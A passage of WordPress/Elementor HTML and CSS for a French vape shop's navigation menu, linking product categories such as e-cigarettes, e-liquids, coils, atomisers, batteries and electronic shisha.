.elementor-element.elementor-element-000d69f .elementor-button:focus svg{fill:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-4f44db4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-23232 .elementor-element.elementor-element-50daaa71{text-align:center;}.elementor-23232 .elementor-element.elementor-element-50daaa71 img{width:125px;transition-duration:1.2s;}.elementor-23232 .elementor-element.elementor-element-50daaa71:hover img{filter:brightness( 97% ) contrast( 110% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button{background-color:#101010;font-size:13px;font-weight:600;text-transform:uppercase;padding:5px 5px 5px 5px;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus{color:#6EC1E4;}.elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:hover svg, .elementor-23232 .elementor-element.elementor-element-308f126d .elementor-button:focus svg{fill:#6EC1E4;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}</style>		<div data-elementor-type="wp-post" data-elementor-id="23232" class="elementor elementor-23232" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="jet-menu">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-9d88a5d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9d88a5d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-74d3cc47" data-id="74d3cc47" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-378f9ead elementor-widget elementor-widget-image" data-id="378f9ead" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/cigarette-electronique/">
							<img width="595" height="595" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20595%20595'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23906" alt="cigarette electronique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg 595w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-100x100.jpg 100w" data-lazy-sizes="(max-width: 595px) 100vw, 595px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg" /><noscript><img loading="lazy" width="595" height="595" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg" class="attachment-large size-large wp-image-23906" alt="cigarette electronique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE.jpg 595w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-CIGARETTE-ELETRONIQUE-100x100.jpg 100w" sizes="(max-width: 595px) 100vw, 595px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4a635f81 elementor-align-center elementor-widget elementor-widget-button" data-id="4a635f81" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/cigarette-electronique/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">CIGARETTES ÉLECTRONIQUES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-1b048c3 elementor-widget elementor-widget-image" data-id="1b048c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37936" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-1024x1024.jpg" class="attachment-large size-large wp-image-37936" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/10ml-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-b4bc0a2 elementor-align-center elementor-widget elementor-widget-button" data-id="b4bc0a2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquides10ml/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 10ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-55cecb48" data-id="55cecb48" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b032d8 elementor-widget elementor-widget-image" data-id="6b032d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/resistance/">
							<img width="550" height="550" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20550'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23900" alt="resistance" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg 550w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-100x100.jpg 100w" data-lazy-sizes="(max-width: 550px) 100vw, 550px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg" /><noscript><img loading="lazy" width="550" height="550" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg" class="attachment-large size-large wp-image-23900" alt="resistance" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance.jpg 550w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/VAPE-resistance-100x100.jpg 100w" sizes="(max-width: 550px) 100vw, 550px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-49a3f279 elementor-align-center elementor-widget elementor-widget-button" data-id="49a3f279" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/resistance/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Résistances</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-49ca6ad elementor-widget elementor-widget-image" data-id="49ca6ad" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37938" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-1024x1024.jpg" class="attachment-large size-large wp-image-37938" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/50ml-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-45693d0 elementor-align-center elementor-widget elementor-widget-button" data-id="45693d0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquides50ml">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 50ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5108291e" data-id="5108291e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c7daee elementor-widget elementor-widget-image" data-id="1c7daee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/puff/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37952" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-1024x1024.jpg" class="attachment-large size-large wp-image-37952" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/puff.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/puff-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-7c3cff8 elementor-align-center elementor-widget elementor-widget-button" data-id="7c3cff8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/puff/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Puffs</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-d155ab4 elementor-widget elementor-widget-image" data-id="d155ab4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/">
							<img width="800" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-image-48338" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-100x100.jpg 100w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg" /><noscript><img loading="lazy" width="800" height="800" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg" class="attachment-large size-large wp-image-48338" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml.jpg 800w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/100ml-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2899d8f elementor-align-center elementor-widget elementor-widget-button" data-id="2899d8f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/liquide100ml/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">E-liquides 100ml</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-2e649d4" data-id="2e649d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-164f10d elementor-widget elementor-widget-image" data-id="164f10d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/atomiseur/">
							<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23902" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur.jpg 413w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg" /><noscript><img loading="lazy" width="300" height="300" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-23902" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vape-athomiseur.jpg 413w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-f08904e elementor-align-center elementor-widget elementor-widget-button" data-id="f08904e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/atomiseur/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ATOMISEURS</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-f00062c elementor-widget elementor-widget-image" data-id="f00062c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-37937" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-100x100.jpg 100w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-1024x1024.jpg" class="attachment-large size-large wp-image-37937" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/diy.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/diy-100x100.jpg 100w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-d196581 elementor-align-center elementor-widget elementor-widget-button" data-id="d196581" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/concentres-diy/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Concentrés &amp; DIY</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-5ded6c09" data-id="5ded6c09" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44f9f51f elementor-widget elementor-widget-image" data-id="44f9f51f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/">
							<img width="1024" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%201024'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23903" alt="accessoires" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire.jpg 1264w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg" /><noscript><img loading="lazy" width="1024" height="1024" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg" class="attachment-large size-large wp-image-23903" alt="accessoires" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-1024x1024.jpg 1024w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-768x768.jpg 768w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire-100x100.jpg 100w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-accessoire.jpg 1264w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-170ed107 elementor-align-center elementor-widget elementor-widget-button" data-id="170ed107" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/accessoires-vape/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ACCESSOIRES</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5c8d4dd elementor-widget elementor-widget-image" data-id="5c8d4dd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/batterie/">
							<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23905" alt="batterie" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg" /><noscript><img loading="lazy" width="600" height="600" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg" class="attachment-large size-large wp-image-23905" alt="batterie" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/vapa-baterie-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-000d69f elementor-align-center elementor-widget elementor-widget-button" data-id="000d69f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.narguiluxe.com/categorie-produit/vape/batterie/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Batterie</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-4f44db4f" data-id="4f44db4f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50daaa71 elementor-widget elementor-widget-image" data-id="50daaa71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com/categorie-produit/vape/chicha-electronique/">
							<img width="751" height="751" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20751%20751'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23904" alt="chicha electronique" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg 751w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-100x100.jpg 100w" data-lazy-sizes="(max-width: 751px) 100vw, 751px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg" /><noscript><img loading="lazy" width="751" height="751" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg" class="attachment-large size-large wp-image-23904" alt="chicha electronique" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique.jpg 751w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-300x300.jpg 300w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-150x150.jpg 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-600x600.jpg 600w, https://www.narguiluxe.com/wp-content/uploads/2020/06/Vape-chicha-eletronique-100x100.jpg 100w" sizes="(max-width: 751px) 